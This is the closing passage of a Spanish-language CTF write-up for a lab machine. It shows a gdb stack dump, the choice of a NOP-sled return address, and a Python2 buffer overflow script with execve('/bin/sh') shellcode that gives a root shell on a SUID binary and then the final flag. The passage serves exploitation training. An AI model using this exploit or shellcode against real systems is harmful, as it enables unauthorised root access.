58
59
60
61
62
63
64
65
gdb-peda$ x/250wx $rsp
0x7fffffffe3c0: 0xffffe4e8 0x00007fff 0x004010d0 0x00000002
0x7fffffffe3d0: 0x00000002 0x00000000 0xf7db5d90 0x00007fff
0x7fffffffe3e0: 0x00000000 0x00000000 0x004011b6 0x00000000
0x7fffffffe3f0: 0xffffe4d0 0x00000002 0xffffe4e8 0x00007fff
0x7fffffffe400: 0x00000000 0x00000000 0xc720c22c 0xb1fa9661
0x7fffffffe410: 0xffffe4e8 0x00007fff 0x004011b6 0x00000000
0x7fffffffe420: 0x00403220 0x00000000 0xf7ffd040 0x00007fff
0x7fffffffe430: 0x00e4c22c 0x4e05699e 0x7dacc22c 0x4e0579d7
0x7fffffffe440: 0x00000000 0x00007fff 0x00000000 0x00000000
0x7fffffffe450: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe460: 0x00000000 0x00000000 0xdbfd9500 0xe11a5676
0x7fffffffe470: 0x00000000 0x00000000 0xf7db5e40 0x00007fff
0x7fffffffe480: 0xffffe500 0x00007fff 0x00403220 0x00000000
0x7fffffffe490: 0xf7ffe2e0 0x00007fff 0x00000000 0x00000000
0x7fffffffe4a0: 0x00000000 0x00000000 0x004010d0 0x00000000
0x7fffffffe4b0: 0xffffe4e0 0x00007fff 0x00000000 0x00000000
0x7fffffffe4c0: 0x00000000 0x00000000 0x004010f5 0x00000000
0x7fffffffe4d0: 0xffffe4d8 0x00007fff 0x0000001c 0x00000000
0x7fffffffe4e0: 0x00000002 0x00000000 0xffffe72c 0x00007fff
0x7fffffffe4f0: 0xffffe741 0x00007fff 0x00000000 0x00000000
0x7fffffffe500: 0xffffe850 0x00007fff 0xffffe860 0x00007fff
0x7fffffffe510: 0xffffe86e 0x00007fff 0xffffe8a5 0x00007fff
0x7fffffffe520: 0xffffe8b5 0x00007fff 0xffffe8c7 0x00007fff
0x7fffffffe530: 0xffffe8d4 0x00007fff 0xffffe8e3 0x00007fff
0x7fffffffe540: 0xffffe8ec 0x00007fff 0xffffe8fc 0x00007fff
0x7fffffffe550: 0xffffe909 0x00007fff 0xffffeef8 0x00007fff
0x7fffffffe560: 0xffffef04 0x00007fff 0xffffef26 0x00007fff
0x7fffffffe570: 0xffffef31 0x00007fff 0xffffef51 0x00007fff
0x7fffffffe580: 0xffffef5b 0x00007fff 0xffffef63 0x00007fff
0x7fffffffe590: 0xffffefaf 0x00007fff 0xffffefbd 0x00007fff
0x7fffffffe5a0: 0xffffefd1 0x00007fff 0x00000000 0x00000000
0x7fffffffe5b0: 0x00000021 0x00000000 0xf7fc1000 0x00007fff
0x7fffffffe5c0: 0x00000033 0x00000000 0x000006f0 0x00000000
0x7fffffffe5d0: 0x00000010 0x00000000 0x078bfbff 0x00000000
0x7fffffffe5e0: 0x00000006 0x00000000 0x00001000 0x00000000
0x7fffffffe5f0: 0x00000011 0x00000000 0x00000064 0x00000000
0x7fffffffe600: 0x00000003 0x00000000 0x00400040 0x00000000
0x7fffffffe610: 0x00000004 0x00000000 0x00000038 0x00000000
0x7fffffffe620: 0x00000005 0x00000000 0x0000000c 0x00000000
0x7fffffffe630: 0x00000007 0x00000000 0xf7fc3000 0x00007fff
0x7fffffffe640: 0x00000008 0x00000000 0x00000000 0x00000000
0x7fffffffe650: 0x00000009 0x00000000 0x004010d0 0x00000000
0x7fffffffe660: 0x0000000b 0x00000000 0x000003e8 0x00000000
0x7fffffffe670: 0x0000000c 0x00000000 0x000003e8 0x00000000
0x7fffffffe680: 0x0000000d 0x00000000 0x000003e8 0x00000000
0x7fffffffe690: 0x0000000e 0x00000000 0x000003e8 0x00000000
0x7fffffffe6a0: 0x00000017 0x00000000 0x00000001 0x00000000
0x7fffffffe6b0: 0x00000019 0x00000000 0xffffe709 0x00007fff
0x7fffffffe6c0: 0x0000001a 0x00000000 0x00000002 0x00000000
0x7fffffffe6d0: 0x0000001f 0x00000000 0xffffefe3 0x00007fff
0x7fffffffe6e0: 0x0000000f 0x00000000 0xffffe719 0x00007fff
0x7fffffffe6f0: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe700: 0x00000000 0x00000000 0xfd950300 0x1a5676db
0x7fffffffe710: 0x30e392e1 0x1658fd4b 0x36387861 0x0034365f
0x7fffffffe720: 0x00000000 0x00000000 0x00000000 0x74706f2f
0x7fffffffe730: 0x6f72702f 0x7463656a 0x74732f73 0x6e656c72
0x7fffffffe740: 0x90909000 0x90909090 0x90909090 0x90909090
0x7fffffffe750: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe760: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe770: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe780: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe790: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe7a0: 0x90909090 0x90909090
gdb-peda$
Tomaremos cualquier dirección que únicamente tenga NOPS (0x90909090) para apuntar a ella
1
0x7fffffffe770: 0x90909090 0x90909090 0x90909090 0x90909090
Como estamos en little endian tenemos que darle la vuelta a la dirección
1
0x7fffffffe770 -> \x7f\xff\xff\xff\xe7\x70 -> \x70\xe7\xff\xff\xff\x7f
En el script modificaremos el valor de RIP por la dirección de los NOPS que hemos conseguido
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/python2
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
junk = b"\x90" * (offset - len(shellcode))
rip = b"\x70\xe7\xff\xff\xff\x7f"
print(junk + shellcode + rip)
Ahora ejecutaremos el binario pasandole el script como argumento, y conseguimos una shell como el usuario root
1
2
3
4
5
6
7
8
9
10
11
12
gato@hell:/opt/projects$ ./strlen $(python2 exploit.py)
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: ������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������j;X�RH�//bin/shST_RWT^�����
[+] Length: 270
# whoami
root
# bash
Nos ejecutamos una bash y podemos leer la ultima flag, completamos la máquina!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@hell:/opt/projects# whoami
root
root@hell:/opt/projects# hostname -I
192.168.193.131 172.17.0.1
root@hell:/opt/projects# cat /root/flag.txt
█▀█ █▀█ █▀█ ▀█▀ █ █ █▀▀ █ █
█▀▄ █▄█ █▄█ █ █▀█ ██▄ █▄▄ █▄▄
Flag 11: HELL{0V3RF10W_F0R_B3G1NN3R5}
Congratulations on completing this CTF!
- Do you want to tell me what you thought or if you would add/change anything?
- Do you want to support me by following me on the networks?
- Have you found any unexpected route?
Contact me through the following links:
Github: https://github.com/GatoGamer1155
Twitter: https://twitter.com/GatoGamer1155
YouTube: https://www.youtube.com/@GatoGamer1155
Discord: https://discord.com/users/866396648691597374
Instagram: https://www.instagram.com/GatoGamer1155
root@hell:/opt/projects#
Buena máquina! Le doy un 9.5/10, no ha sido muy CTF por lo que le suman puntos, ¡sigue así!